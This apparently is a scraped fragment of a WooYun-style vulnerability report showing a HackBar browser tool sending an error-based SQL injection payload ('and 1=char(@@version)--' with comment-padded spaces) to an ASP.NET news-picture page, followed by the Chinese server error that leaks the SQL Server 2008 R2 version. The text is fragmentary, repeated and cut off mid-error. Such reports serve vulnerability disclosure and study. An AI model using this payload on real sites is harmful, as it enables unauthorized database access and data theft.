 在将 nvarchar 值 'Microsoft ...
//Broadcast/displayNewsPic.aspx?id=00357/**/and/**/1=
INT
SQL XSS Encryption Encoding Other
Load URL
http://
//Broadcast/displayNewsPic.aspx?id=00357/**/and/**/1=char(@@version)/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr 2 2010 19:51:09
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <IA-64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel IA-64)
Apr 2 2010 19:51:09
www.wooyun.org